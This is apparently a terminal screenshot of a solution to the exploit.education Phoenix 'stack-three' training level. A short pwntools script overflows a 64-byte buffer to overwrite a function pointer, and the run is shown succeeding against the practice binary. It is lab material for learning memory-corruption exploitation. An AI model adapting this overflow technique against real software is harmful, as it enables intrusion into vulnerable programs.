 ⌥⌘1 root@04463632c599: ~/exploit
# root @ 04463632c599 in ~/exploit [8:11:22]
$ cat stack-three.py
from pwn import *
complete_level = 0x000000000040069d
exp = "A" * 0x40
exp += p64(complete_level)
print(exp)
# root @ 04463632c599 in ~/exploit [8:11:32]
$ python stack-three.py | ./stack-three
Welcome to phoenix/stack-three, brought to you by https://exploit.education
calling function pointer @ 0x40069d
Congratulations, you've finished phoenix/stack-three :-) Well done!
# root @ 04463632c599 in ~/exploit [8:11:37]
$
Nightwing_MK 4.1 kB↓ 0.0 kB↑ 20/4/28, 16:11 10 GB